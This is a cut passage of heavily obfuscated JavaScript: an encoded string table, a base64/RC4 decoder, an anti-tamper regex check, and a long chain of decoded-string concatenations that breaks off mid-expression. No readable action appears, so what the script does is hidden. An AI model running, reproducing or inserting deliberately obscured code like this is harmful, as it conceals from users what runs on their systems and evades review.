53dVSovWOFcTq','iH43jCkM','W5rYDfLj','WPBcGSolW7NcLq','rIn8WPxcMq','W5XtWQJdPSoy','CZ7cJtxdGW','W7JcVSoOW4hcRG','WOhdJwddPulcOWz4WQZcHdvLwa','W6bZWPyLga','WOZcKmk5W4ddSa','fZ3cRgxcTa','W5TbWPqsCW','WPlcIHFcJmka','fNXHW4Lj','W7f4B0n2','jai6wSkZ','WQpcGWxdJ8kQ','W5lcLI/cGH8','W61MesXf','jbyobSo7','mbyOlCoJ','WQm0rtxcUG','WQxcP8kEfse','WQddUrVcOIi','qIZdGSoOW5G','dSkEutmw','WOddSw/dRSk9','du8FW7XE','WOxdUXxcOIm','WPiEWQL4W6a','W7tcUa3cKdi','zrbcWRRcJa','kWVcK0xcKG','W6T7WO7cKxG','cIJcS1dcTa','iHeVsCkY','W7iFWOFdHSoi','CdZcJ1NcMG','WOxcQCkoW5ddVq','hCoTW5NcSmor','W5BdMgmqva','W6lcUmoNW5pcVG','CGhdOmklW7e','fcBcT2RcTq','cmkvxaOf','W6fJWOP4CG','AHjmWQZdPq','f8kJEcSp','wsVdVCoRW4i','W6lcKCoiW7/dQG','hctcIXRdKW','WO1ogSkVW7e','c1lcUSkAW64','ab7cNKNcJG','aSkTsYlcOW','WRZdIvdcRmorW617uujAgSkrW4e','WQ0TWR3dQCk6','W5NcRCoIW4i','qthcMcpdKq','FSkCWOWzjq','W5JcVIRdJCk6','W7jCA1Pv','W4jgWQ4pEa','WPOBWRjNW7e','dxiEW643','W619WQVcNuC','WPvNot9B','FSo3W59GaW','W699WPJdPSoG','CafyDSkr','W49Vew1y','W71eWQy8CG','cca5A8kc','rXPBySkc','WQqttWxcUa','CSo5W5LYdG','WRFcGx/cUCkc','h1RcMmkHW64','W4jrWPpdV8oY','W5RcU8o1oae','i8k5waZcPW','WOacWRldTmkR','W4hcLW/dRcq','xqr7WQJdUW','gqa8emog','W40TWPW3za','fSkircmh','WQBcTxr6CW','W59iv3TZ','vahcMeZdIG','WOhdOvpdM8kV','emoVW4dcS8o8','W4/dQCoaWPJcIW','eJ/cP3BcSW','WPpdKgFdMCk5','WRW7xaJcHW','W5OsWOVdMCop','WR46uHFcGG','FINdI8kqW74','W7PIWQ4pxq','md8xwSkS','rfPfWRTT','WP0ZzH3cGa','eYxcL8kxW4e','wCocW45/cG','WP3cJbVcJSkS','ACojW4bbcq','W7nyexvJ','WQjUWQKCzCk7WPi','umkwWP4wWR0','lX3cQgVcTa','WQVdG1BdMSkf','WRFcSYlcG8kn','W6RdPmoeWRRcGW','W61CWO3dPmoQ','eI/cUwxcQq','EHv0AmkC','WPeIWPVdImkr','a2uNFI8','eLieWP7dVa','gHlcI2pcJq','t18bW4hcOW','W4T5WRVcRvW','W7nRWPNcNeK','W4pcPSoLW6NcPq','FCk4WOC2jW','lqmsm8kw','sctcR3dcHq','W4LOWRddR8oR','WQiztIhcTa','gSkknaZcHq','W4zCDKbu','WO5mjara','kbBcL8k2W5S','i0hcJmk1W5e','bwWiWRxcGa','lhu2WRZcIW','BSo7i8kzhG','hWm0q2S','WR7dI20Arq','W6xcP8oZW7xcTa','bI83qvm','W7JcM8oZW4ZcTG','cr/cJ2dcJa','W6RcR2hdOSkw','WOu6xZpcNq','WPNdHNrYCq','gSkrtbeq','WOC0WPnOW6i','CYFcSYJdOa','wWRdUmkfW7m','EM4UW7/dRa','jmkPqGRcHq','DH5FDCkh','t14mW4RcIa','vuNdSGddGW','sSoFW6zapW','WQJcJCkKw8kt','W4HWWPZcNvW','WRjImCkyW6W','jvGBW5zR','cflcJ8kdW70','W4hcJ8o4W5FcMq','W73dVCoqWQlcPW','W6P7WPVcTLO','y8oEdmkMmW','r8klWRK7lq','WPyPWPddUmkO','WQtcL8kHmGG','xmo5pSoLwG','mwCnWQVcSa','asiOtLm','xYHcWP7dRa','WPlcPmkiW4ldOW','uHHhtmk9','vXzLWRZdOa','mSkgwIZcJW','W7NcN8oAW7/dVW','WP7cLJNcVHi','WOagWRDWW7S','bLiNzaK','hrVcGmkMW5u','WPhcISkfEmkX','WORcVSkgW5ddRa','vZZcIsddNW','D8o/dCkDmW','xLumW5VcIq','emkJwXC7','i2y5W7bH','W4pdRfyKqG','W7r/WPpdUmo1','WRW0qaFcJW','WQldTNT2rG','p8knvr/cUG','W4RcSxfjuW','WRzse8k3W5m','WRtcKgRdTmkc','W7FcLSkRWOBcIq','qd3dV8kmW4G','W7/dN1ddUSoq','W5NcRb/dS8kq','W5vjWP3dOSoJ','sSosW5vddG','WQRcGmk9t8kV','WOavWQXhW6q','z1hcRSkKW5y','eIKloSkq','WP/cSmkpvCkE','WOW6zaRcHW','acxcR8kvW6W','zCo0W5bDpq','vfq0W4ZcLq','WONdVsJcRsG','W6dcPCo7W7xcVa','sCkeWROomq','W7pcQmoSW5tcOG','ft4Shmos','FbzAuCkw','EsbYWOJdUG','bLyRW4vA','W7RcUbZcHZi','WRDVesXN','FrpdTSkmW78','W59kWQaaFa','dueXAsS','W4TdWQFdM8oS','WPdcJmkNW43dVG','eZBcM8kFW4S','W45bWOhcSG','WP7cK8kHWPVcIG','W4CsWPRdSSoq','q1PQWRT/','k8kWCtGa','hK45W4hcPa','W4jXWQmrBW','WP/dI1P1Dq','fSoQW47cTCor','xSoLW5mqeq','WRH4aHXB','W65VWQxdP8ox','WOddQeLYDa','W4NdR8o9WOFcNq','mSoZW7VcO8of','WQKLxWxcTa','WPSwssZcUa','W5WLWPFdSmoo','FqryWQldLa','W6JdLxtdGCo1','WPHNjrvy','wLbBWPTe','W45pWR7cHhu','WPLYmJTc','W6pcQeFdTmkA','kb/cUgJcJW','W51oWPNdLSoQ','nJaKu8kL','fJRdUmk/W4G','WQCVWQFdKCkS','EgfvWOXu','ggRcUSkZW70','WQ5qm8k2W5e','WPxdJY/cTsW','kwuSW5tdQq','WRyFWQpdHCko','tt3dGSk1W4G','WRxcJX/cGSkb','d1OAqWy','usJcG0pcQa','WP7cT8kIW7xdIa','fIOodSon','W7RcUSohW7hdJa','pNNcH8kmW5m','W5pdHNWSqW','WP7dNvvIAa','gSkAtbGp','kwytW5fB','AcFcH3dcGW','W7pdUCkMWOtdPW','W745mbNcPW','WOqOjCk3W6m','WRRdLqqWk2ihrfe7qSo1W48','malcSSk5W7u','wIeLzmo5','W5ZcULDWuq','dNFcISkhW44','zqLmzmk0','rmo8W65Nhq','nualW6Ld','c8khqW/cTa','uSkxWOGvWQq','WQxcLrVcGmkB','WP7dKh3dT8kG','W4lcUc7dOCkS','WOO9WPr+W4a','W5DfwMS','u8k1WQ4cW5W','rZ7cMYNdUW','lqNcLuVcQq','WRrSoSkOW54','WOVdHf/dPCkd','pX4uwSkG','W7xdG8oHWQNcVa','kWW8C2u','tc7cOHtcTG','WOG7yrdcUG','vLbAWOj+','W4xcTCo+W4xcLa','WOddVW7cOHK','WPVcT8kmgYa','bHWCB8kG','WPddOINcOtO','W6m4lXJcTq','kGW+r3m','WOdcTSoPumkj','lgW0WOtdVa','W77cHSolW5ZdQW','gw0wW61f','WPKVWRz/W7W','W4CLWOBdKCor','DSo/lmk/mq','W65ODvzv','W73cR8oHW5pcOa','WP/dVXJcOcu','W5XEz3Hr','v8oMemkipq','hX4xi8kM','WQX5WO5wW74','BaLGWRNdPG','W7GRWORdGmo2','yKlcTmkPW78','DYBcNM/cRq','amo1W5xcO8om','WReWWRnxW5u','W7/cRbRcNZm','W7TLWOSXqq','W6NcM8oxW7xdQG','sbnqsSks','hSo4W5FcO8ox','WP3dNL/dP8kW','eqBcK8knW58','W7RcHtBcOdG','W4aHtG7cQW','fh0jWQxcGG','W5ZdGguSua','ws14WOVdSa','FwiaWOTF','hSoPW4b7pG','WR7dNWaizW','me7cGmkxW7G','dtJcS3VcSa','cCkQuZmq','d24zWRBcKa','WOxcIqxcRCkx','W4BcQc7dNmk6','ere4iCkF','scpcHM3cPG','fgyMqcW','pGyuomoW','cIFcTCkgW5O','g8oRW5/cNCoU','W7LWWQ3dO8og','WRONAa/cJG','W51cWQKeCq','CahdH8koW6K','W5JcSdddRSk6','ttreWO7dTa','pYlcM1hcVW','qfXvWRHW','W6/cHmoCW7JdVa','e28WWQhcNq','sgXzWRqi','W47cTCotW5dcRq','c8kstbJcMG','WP4YWQddOmkv','pcGKdCkP','W4BcQJlcLqy','W7K5WRldV8oQ','fSoaW4dcPmo0','ghBcI8khW6m','dqa4Dmkn','FuGsW5ZcRG','dJlcQNtcIG','tmkbWPOwWRW','yr3dSmkcW4W'];function _0x3909200d(a,b){a=a-0x155;var c=_0x3909200c[a];if(_0x3909200d['NGAQuF']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3909200d['NJAIgR']=h,_0x3909200d['SUhqlr']={},_0x3909200d['NGAQuF']=!![];}var e=_0x3909200c[0x0],f=a+e,g=_0x3909200d['SUhqlr'][f];if(g===undefined){if(_0x3909200d['NJKWZW']===undefined){var i=function(j){this['BSwDHD']=j,this['Elfvip']=[0x1,0x0,0x0],this['SlrtMg']=function(){return'newState';},this['fwPqtr']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['tDCOzb']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['KtkKsz']=function(){var j=new RegExp(this['fwPqtr']+this['tDCOzb']),k=j['test'](this['SlrtMg']['toString']())?--this['Elfvip'][0x1]:--this['Elfvip'][0x0];return this['TPSulF'](k);},i['prototype']['TPSulF']=function(j){if(!Boolean(~j))return j;return this['UPmIOu'](this['BSwDHD']);},i['prototype']['UPmIOu']=function(j){for(var k=0x0,l=this['Elfvip']['length'];k<l;k++){this['Elfvip']['push'](Math['round'](Math['random']())),l=this['Elfvip']['length'];}return j(this['Elfvip'][0x0]);},new i(_0x3909200d)['KtkKsz'](),_0x3909200d['NJKWZW']=!![];}c=_0x3909200d['NJAIgR'](c,b),_0x3909200d['SUhqlr'][f]=c;}else c=g;return c;}(function(a,b){var W=_0x3909200d;while(!![]){try{var c=-parseInt(W(0x455,'8!CS'))+parseInt(W(0x883,'RIdW'))+-parseInt(W(0x472,'x3eS'))+parseInt(W(0x4c2,'H]AC'))*parseInt(W(0x1cd,'I@Xg'))+-parseInt(W(0x895,'gG4#'))*-parseInt(W(0x73a,'Z%vY'))+parseInt(W(0x550,'gR6f'))*parseInt(W(0x2ec,'$Vr$'))+parseInt(W(0x257,'QL!t'))*-parseInt(W(0x8d9,'x[qv'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3909200c,0xee931),!function(){var X=_0x3909200d,c={};c[X(0x51c,'Izdf')]=function(B,H){return B<H;},c[X(0x1d9,'5v56')]=function(B,H){return B!==H;},c[X(0x8c8,'WmsH')]=function(B,H){return B===H;},c[X(0x756,'#$22')]=function(B,H){return B+H;},c[X(0x309,'Z%vY')]=function(B,H){return B*H;},c[X(0x978,'5v56')]=function(B,H){return B-H;},c[X(0x7a2,'z4%)')]=function(B,H){return B+H;},c[X(0x1fa,'Z%vY')]=function(B,H){return B===H;},c[X(0x473,'5v56')]=function(B,H){return B-H;},c[X(0x5de,'Mj(w')]=function(B,H){return B===H;},c[X(0x588,'Z%vY')]=function(B,H,I,J,K,M,O,P,T,U,V){return B(H,I,J,K,M,O,P,T,U,V);},c[X(0x93c,'WmsH')]=function(B,H){return B||H;},c[X(0x305,'cFVR')]=function(B,H){return B(H);},c[X(0x53e,'bzps')]=function(B){return B();},c[X(0x16a,'$Vr$')]=function(B,H,I,J,K,M,O,P){return B(H,I,J,K,M,O,P);},c[X(0x9ab,'aG8A')]=function(B,H){return B!==H;},c[X(0x329,'f)&@')]=function(B,H){return B!==H;},c[X(0x205,'6R]H')]=function(B,H){return B!==H;},c[X(0x37a,'xpr$')]=function(B,H){return B!==H;},c[X(0x401,'f)&@')]=function(B,H){return B!==H;},c[X(0x655,'8@bo')]=function(B,H,I,J,K,M,O){return B(H,I,J,K,M,O);},c[X(0x584,'bzps')]=function(B){return B();},c[X(0x5dd,'fQL7')]=function(B,H){return B(H);},c[X(0x19a,'gR6f')]=function(B,H,I,J,K){return B(H,I,J,K);},c[X(0x20f,'aJ*&')]=X(0x2bc,'IkQV')+X(0x5dc,'gR6f')+X(0x45b,'Gx*B')+X(0x270,'([!C')+X(0x62f,'*8jY')+X(0x967,'iao3')+X(0x170,'e[GS')+X(0x4e0,'Gx*B')+X(0x15d,'aJ*&')+X(0x792,'(CRx')+X(0x2c1,'Iem1')+X(0x668,'z4%)')+X(0x7ca,'9lEp')+X(0x249,'wI9&')+X(0x61b,'laGl')+X(0x98c,'l2^j')+X(0x6ae,'l2^j')+X(0x2dc,'i3qE')+X(0x3e3,'QL!t')+X(0x971,'5v56')+X(0x77c,'Yy)K')+X(0x8f9,'l2^j')+X(0x2a6,'LE(t')+X(0x4cd,'f)&@')+X(0x4f1,'IkQV')+X(0x47d,'luuA')+X(0x2be,'xpr$')+X(0x8e1,'luuA')+X(0x553,'QL!t')+X(0x8fb,'5v56')+X(0x418,'bzps')+X(0x67b,'Iem1')+X(0x1d7,'9lEp')+X(0x220,'([!C')+X(0x78e,'gG4#')+X(0x4c8,'([!C')+X(0x9a6,'6R]H')+X(0x289,'(CRx')+X(0x6c1,'f)&@')+X(0x604,'n(m6')+X(0x40c,'Gx*B')+X(0x8ea,'gG4#')+X(0x9a5,'gR6f')+X(0x6d1,'n(m6')+X(0x7bf,'wCU[')+X(0x6b5,'(CRx')+X(0x975,'laGl')+X(0x994,'IkQV')+X(0x3aa,'INRh')+X(0x481,'([!C')+X(0x5bd,'gR6f')+X(0x8f7,'QL!t')+X(0x8b9,'z4%)')+X(0x571,'i3qE')+X(0x6df,'Iem1')+X(0x1a2,'9lEp')+X(0x41d,'RIdW')+X(0x1c6,'laGl')+X(0x5f0,'bvKr')+X(0x9a9,'Gx*B')+X(0x218,'(CRx')+X(0x2ad,'xpr$')+X(0x7ec,'RIdW')+X(0x97c,'Gx*B')+X(0x39d,'Iem1')+X(0x9ad,'9*![')+X(0x60f,'e[GS')+X(0x32c,'SjfH')+X(0x966,'z4%)')+X(0x40b,'Yy)K')+X(0x461,'WmsH')+X(0x226,'^TBx')+X(0x965,'RIdW')+X(0x2d3,'RIdW')+X(0x6ad,'QL!t')+X(0x835,'([!C')+X(0x707,'e[GS')+X(0x87b,'iao3')+X(0x264,'8!CS')+X(0x656,'8!CS')+X(0x8e5,'aG8A')+X(0x337,'^TBx')+X(0x80a,'n(m6')+X(0x433,'z4%)')+X(0x724,'8!CS')+X(0x80f,'^TBx')+X(0x2c9,'#$22')+X(0x333,'wCU[')+X(0x528,'abh^')+X(0x908,'i3qE')+X(0x185,'Mj(w')+X(0x600,'n(m6')+X(0x3f8,'9lEp')+X(0x6f5,'Gx*B')+X(0x568,'Iem1')+X(0x64d,'bzps')+X(0x538,'H]AC')+X(0x375,'wCU[')+X(0x496,'I@Xg')+X(0x1e7,'iao3')+X(0x5f4,'$Vr$')+X(0x17e,'wCU[')+X(0x688,'gG4#')+X(0x5e9,'x[qv')+X(0x99b,'abh^')+X(0x7c8,'aJ*&')+X(0x5d5,'INRh')+X(0x937,'abh^')+X(0x739,'cFVR')+X(0x196,'Mj(w')+X(0x193,'I@Xg')+X(0x4b3,'gR6f')+X(0x446,'*8jY')+X(0x37f,'Yy)K')+X(0x9a7,'wCU[')+X(0x303,'SjfH')+X(0x6a7,'laGl')+X(0x6b6,'abh^')+X(0x806,'Mj(w')+X(0x45e,'Yy)K')+X(0x15a,'9*![')+X(0x366,'Iem1')+X(0x3a6,'wI9&')+X(0x190,'I@Xg')+X(0x4f8,'xpr$')+X(0x393,'(CRx')+X(0x245,'Mj(w')+X(0x421,'^TBx')+X(0x4fa,'5v56')+X(0x4d6,'INRh')+X(0x6a5,'I@Xg')+X(0x3ef,'Izdf')+X(0x197,'9*![')+X(0x957,'n(m6')+X(0x5ab,'RIdW')+X(0x456,'WmsH')+X(0x93a,'cFVR')+X(0x326,'^TBx')+X(0x54c,'z4%)')+X(0x417,'([!C')+X(0x172,'8!CS')+X(0x5ff,'abh^')+X(0x98b,'cFVR')+X(0x573,'f)&@')+X(0x955,'luuA')+X(0x7a6,'aJ*&')+X(0x1fe,'bzps')+X(0x2c5,'aJ*&')+X(0x4c6,'(CRx')+X(0x39e,'*8jY')+X(0x1ac,'xpr$')+X(0x733,'INRh')+X(0x273,'([!C')+X(0x82c,'(CRx')+X(0x591,'aJ*&')+X(0x6d0,'([!C')+X(0x8dc,'8!CS')+X(0x749,'fQL7')+X(0x77f,'([!C')+X(0x639,'(CRx')+X(0x804,'n(m6')+X(0x913,'#$22')+X(0x94a,'fQL7')+X(0x66a,'x[qv')+X(0x4e5,'f)&@')+X(0x6ce,'IkQV')+X(0x54f,'IkQV')+X(0x785,'cFVR')+X(0x5b4,'Yy)K')+X(0x351,'x3eS')+X(0x434,'9lEp')+X(0x998,'laGl')+X(0x6fb,'n(m6')+X(0x84a,'#$22')+X(0x4d8,'n(m6')+X(0x364,'#$22')+X(0x750,'Mj(w')+X(0x4a0,'laGl')+X(0x18e,'I@Xg')+X(0x36f,'LE(t')+X(0x675,'z4%)')+X(0x20b,'laGl')+X(0x875,'l2^j')+X(0x2d2,'9*![')+X(0x4a8,'6R]H')+X(0x5d1,'9*![')+X(0x2aa,'9*![')+X(0x3f1,'gR6f')+X(0x410,'^TBx')+X(0x513,'8@bo')+X(0x6bf,'wCU[')+X(0x402,'x[qv')+X(0x75c,'xpr$')+X(0x576,'9lEp')+X(0x710,'wCU[')+X(0x4ed,'xpr$')+X(0x521,'e[GS')+X(0x73b,'n(m6')+X(0x1ca,'LE(t')+X(0x57e,'^TBx')+(X(0x958,'5v56')+X(0x892,'aG8A')+X(0x8d4,'x[qv')+X(0x7e0,'SjfH')+X(0x16d,'LE(t')+X(0x1cb,'I@Xg')+X(0x4fb,'luuA')+X(0x8a7,'e[GS')+X(0x420,'H]AC')+X(0x230,'Gx*B')+X(0x169,'6R]H')+X(0x202,'l2^j')+X(0x46a,'fQL7')+X(0x89d,'9lEp')+X(0x970,'laGl')+X(0x381,'x3eS')+X(0x963,'I@Xg')+X(0x69d,'Z%vY')+X(0x811,'laGl')+X(0x5d6,'H]AC')+X(0x5c0,'Z%vY')+X(0x33d,'aG8A')+X(0x4af,'wCU[')+X(0x1ad,'abh^')+X(0x465,'l2^j')+X(0x5ef,'RIdW')+X(0x68d,'SjfH')+X(0x8c9,'l2^j')+X(0x3e9,'^TBx')+X(0x698,'Yy)K')+X(0x17d,'6R]H')+X(0x56c,'bzps')+X(0x383,'wI9&')+X(0x622,'aG8A')+X(0x731,'#$22')+X(0x88a,'abh^')+X(0x747,'e[GS')+X(0x803,'Iem1')+X(0x65a,'9lEp')+X(0x6e8,'Yy)K')+X(0x34d,'INRh')+X(0x1bf,'xpr$')+X(0x5fa,'LE(t')+X(0x5f9,'H]AC')+X(0x369,'5v56')+X(0x560,'INRh')+X(0x325,'z4%)')+X(0x344,'$Vr$')+X(0x4a3,'Izdf')+X(0x3ea,'luuA')+X(0x87a,'IkQV')+X(0x1c7,'cFVR')+X(0x1bc,'(CRx')+X(0x458,'gG4#')+X(0x3fe,'iao3')+X(0x382,'Z%vY')+X(0x8ce,'IkQV')+X(0x8a4,'Mj(w')+X(0x6b8,'*8jY')+X(0x541,'#$22')+X(0x306,'bzps')+X(0x233,'aG8A')+X(0x91f,'IkQV')+X(0x781,'H]AC')+X(0x4ab,'9lEp')+X(0x7f2,'e[GS')+X(0x54e,'9*![')+X(0x27d,'QL!t')+X(0x644,'8!CS')+X(0x1be,'INRh')+X(0x84d,'(CRx')+X(0x935,'^TBx')+X(0x8d1,'9*![')+X(0x706,'#$22')+X(0x1cc,'^TBx')+X(0x179,'Iem1')+X(0x507,'bzps')+X(0x738,'(CRx')+X(0x1d5,'9*![')+X(0x849,'aG8A')+X(0x7ff,'LE(t')+X(0x3ec,'gR6f')+X(0x772,'LE(t')+X(0x92d,'wI9&')+X(0x50d,'Z%vY')+X(0x251,'8@bo')+X(0x38c,'x[qv')+X(0x633,'H]AC')+X(0x657,'LE(t')+X(0x7a9,'luuA')+X(0x35a,'l2^j')+X(0x75a,'6R]H')+X(0x5ea,'f)&@')+X(0x45c,'cFVR')+X(0x619,'WmsH')+X(0x1a6,'e[GS')+X(0x6b0,'bzps')+X(0x764,'*8jY')+X(0x81d,'Gx*B')+X(0x91a,'9*![')+X(0x651,'([!C')+X(0x1bd,'z4%)')+X(0x1b8,'cFVR')+X(0x88e,'9*![')+X(0x917,'gG4#')+X(0x6cb,'$Vr$')+X(0x20e,'f)&@')+X(0x3cf,'Z%vY')+X(0x5b6,'cFVR')+X(0x728,'bvKr')+X(0x7a1,'8!CS')+X(0x56d,'x[qv')+X(0x2f8,'WmsH')+X(0x52a,'f)&@')+X(0x32d,'luuA')+X(0x71e,'wCU[')+X(0x2f6,'i3qE')+X(0x615,'e[GS')+X(0x56b,'^TBx')+X(0x8ca,'wI9&')+X(0x5c1,'6R]H')+X(0x426,'Iem1')+X(0x649,'Gx*B')+X(0x6be,'wCU[')+X(0x2da,'i3qE')+X(0x645,'x3eS')+X(0x69e,'cFVR')+X(0x5a3,'n(m6')+X(0x284,'laGl')+X(0x7c9,'INRh')+X(0x82a,'bzps')+X(0x7cd,'gR6f')+X(0x184,'$Vr$')+X(0x4b1,'Yy)K')+X(0x2d7,'H]AC')+X(0x79e,'xpr$')+X(0x4bf,'laGl')+X(0x352,'I@Xg')+X(0x4db,'INRh')+X(0x98a,'cFVR')+X(0x985,'INRh')+X(0x9a3,'l2^j')+X(0x4b5,'RIdW')+X(0x60d,'I@Xg')+X(0x614,'([!C')+X(0x536,'wCU[')+X(0x54d,'LE(t')+X(0x5cd,'8!CS')+X(0x7f5,'9*![')+X(0x8c2,'I@Xg')+X(0x912,'INRh')+X(0x83c,'WmsH')+X(0x6d6,'^TBx')+X(0x659,'#$22')+X(0x805,'l2^j')+X(0x95c,'cFVR')+X(0x581,'Iem1')+X(0x4bb,'I@Xg')+X(0x29e,'luuA')+X(0x355,'RIdW')+X(0x4c5,'wCU[')+X(0x4b0,'H]AC')+X(0x27c,'8!CS')+X(0x59e,'aJ*&')+X(0x1b4,'l2^j')+X(0x6f1,'(CRx')+X(0x681,'fQL7')+X(0x527,'Z%vY')+X(0x3bd,'luuA')+X(0x8d7,'abh^')+X(0x6a2,'SjfH')+X(0x3a8,'8@bo')+X(0x87e,'H]AC')+X(0x354,'aJ*&')+X(0x48c,'5v56')+X(0x48e,'8!CS')+X(0x31e,'x3eS')+X(0x713,'Z%vY')+X(0x19e,'luuA')+X(0x75d,'LE(t')+X(0x70b,'$Vr$')+X(0x64e,'(CRx')+X(0x9be,'aJ*&')+X(0x6a1,'(CRx')+X(0x901,'luuA')+X(0x5a0,'aG8A')+X(0x9b8,'H]AC')+X(0x463,'x[qv')+X(0x1c5,'8@bo')+X(0x6de,'INRh')+X(0x65c,'wI9&')+X(0x1d3,'laGl')+X(0x67a,'e[GS')+X(0x7e1,'INRh')+X(0x277,'H]AC')+X(0x24f,'x[qv')+X(0x215,'Iem1')+X(0x722,'#$22')+X(0x730,'$Vr$')+X(0x83d,'RIdW'))+(X(0x224,'iao3')+X(0x535,'WmsH')+X(0x4ee,'laGl')+X(0x7a7,'8!CS')+X(0x952,'Yy)K')+X(0x54a,'i3qE')+X(0x60b,'luuA')+X(0x914,'Iem1')+X(0x6ee,'LE(t')+X(0x80b,'INRh')+X(0x919,'e[GS')+X(0x2f5,'z4%)')+X(0x8ee,'8@bo')+X(0x672,'#$22')+X(0x3d7,'laGl')+X(0x397,'Mj(w')+X(0x1b2,'*8jY')+X(0x367,'IkQV')+X(0x267,'RIdW')+X(0x634,'5v56')+X(0x65f,'*8jY')+X(0x84c,'Iem1')+X(0x191,'LE(t')+X(0x3fa,'RIdW')+X(0x32b,'#$22')+X(0x3cb,'bzps')+X(0x51a,'cFVR')+X(0x22c,'aJ*&')+X(0x3a2,'abh^')+X(0x905,'Yy)K')+X(0x3c3,'aJ*&')+X(0x80d,'abh^')+X(0x3fb,'luuA')+X(0x2e0,'*8jY')+X(0x601,'*8jY')+X(0x753,'cFVR')+X(0x8cb,'e[GS')+X(0x4fc,'INRh')+X(0x254,'^TBx')+X(0x3d6,'i3qE')+X(0x4cc,'Z%vY')+X(0x549,'x3eS')+X(0x658,'([!C')+X(0x5ae,'SjfH')+X(0x6bd,'Iem1')+X(0x502,'x[qv')+X(0x42a,'cFVR')+X(0x438,'n(m6')+X(0x7f0,'gR6f')+X(0x48a,'gR6f')+X(0x423,'QL!t')+X(0x987,'n(m6')+X(0x3d2,'I@Xg')+X(0x3ba,'xpr$')+X(0x63d,'xpr$')+X(0x234,'Mj(w')+X(0x30e,'e[GS')+X(0x3e2,'Yy)K')+X(0x4ba,'8@bo')+X(0x42b,'WmsH')+X(0x7f7,'*8jY')+X(0x761,'LE(t')+X(0x3c6,'aJ*&')+X(0x520,'([!C')+X(0x3a5,'H]AC')+X(0x8cd,'luuA')+X(0x7a3,'wCU[')+X(0x911,'wCU[')+X(0x4d7,'luuA')+X(0x445,'9lEp')+X(0x4cf,'abh^')+X(0x902,'bvKr')+X(0x24e,'Izdf')+X(0x794,'*8jY')+X(0x403,'cFVR')+X(0x3c7,'f)&@')+X(0x691,'x[qv')+X(0x831,'f)&@')+X(0x3e0,'Izdf')+X(0x858,'Izdf')+X(0x5cc,'8!CS')+X(0x5fe,'bvKr')+X(0x7b5,'IkQV')+X(0x716,'5v56')+X(0x167,'5v56')+X(0x8c4,'x3eS')+X(0x81e,'6R]H')+X(0x63f,'([!C')+X(0x910,'WmsH')+X(0x229,'abh^')+X(0x6bb,'8@bo')+X(0x44d,'cFVR')+X(0x5c2,'9lEp')+X(0x85c,'l2^j')+X(0x15f,'Iem1')+X(0x1c2,'x[qv')+X(0x76e,'fQL7')+X(0x4e4,'SjfH')+X(0x4f4,'RIdW')+X(0x868,'5v56')+X(0x8a0,'aG8A')+X(0x611,'INRh')+X(0x90a,'l2^j')+X(0x71b,'INRh')+X(0x53c,'SjfH')+X(0x2a0,'i3qE')+X(0x3a3,'INRh')+X(0x319,'9*![')+X(0x5b1,'$Vr$')+X(0x3ac,'Iem1')+X(0x5ac,'iao3')+X(0x735,'(CRx')+X(0x798,'xpr$')+X(0x6fc,'n(m6')+X(0x97e,'gG4#')+X(0x1fd,'Iem1')+X(0x4c3,'Iem1')+X(0x392,'RIdW')+X(0x9bc,'IkQV')+X(0x484,'8@bo')+X(0x1b7,'Yy)K')+X(0x2f2,'aG8A')+X(0x363,'aJ*&')+X(0x216,'6R]H')+X(0x358,'iao3')+X(0x23e,'WmsH')+X(0x252,'z4%)')+X(0x431,'i3qE')+X(0x1f6,'cFVR')+X(0x174,'SjfH')+X(0x58a,'bvKr')+X(0x6a8,'wI9&')+X(0x4f9,'Iem1')+X(0x301,'laGl')+X(0x8b5,'Izdf')+X(0x506,'Izdf')+X(0x377,'e[GS')+X(0x55b,'SjfH')+X(0x4dd,'([!C')+X(0x51b,'cFVR')+X(0x900,'laGl')+X(0x43a,'(CRx')+X(0x79a,'Yy)K')+X(0x52b,'bzps')+X(0x94e,'INRh')+X(0x158,'bzps')+X(0x53d,'I@Xg')+X(0x331,'Mj(w')+X(0x290,'Yy)K')+X(0x2f9,'laGl')+X(0x56e,'INRh')+X(0x75b,'fQL7')+X(0x555,'aG8A')+X(0x743,'wCU[')+X(0x282,'z4%)')+X(0x84f,'aG8A')+X(0x757,'5v56')+X(0x68e,'Yy)K')+X(0x678,'abh^')+X(0x269,'abh^')+X(0x46c,'#$22')+X(0x5f5,'^TBx')+X(0x4c9,'wI9&')+X(0x21a,'(CRx')+X(0x857,'IkQV')+X(0x17c,'fQL7')+X(0x531,'([!C')+X(0x23d,'(CRx')+X(0x586,'wCU[')+X(0x647,'8@bo')+X(0x976,'gR6f')+X(0x1b6,'LE(t')+X(0x50a,'Mj(w')+X(0x3f2,'fQL7')+X(0x206,'SjfH')+X(0x3c0,'SjfH')+X(0x3ed,'x[qv')+X(0x8f4,'^TBx')+X(0x993,'6R]H')+X(0x947,'#$22')+X(0x293,'laGl')+X(0x5cf,'gR6f')+X(0x5c6,'WmsH')+X(0x46e,'f)&@')+X(0x316,'5v56')+X(0x2fd,'luuA')+X(0x789,'Mj(w')+X(0x3a0,'aJ*&')+X(0x6dc,'abh^')+X(0x77a,'RIdW')+X(0x1f8,'WmsH')+X(0x1e8,'8!CS')+X(0x2b3,'wCU[')+X(0x63e,'i3qE')+X(0x632,'Mj(w')+X(0x25c,'RIdW')+X(0x7c1,'e[GS')+X(0x50e,'Iem1')+X(0x2e5,'gR6f')+X(0x96b,'gG4#'))+(X(0x19d,'wCU[')+X(0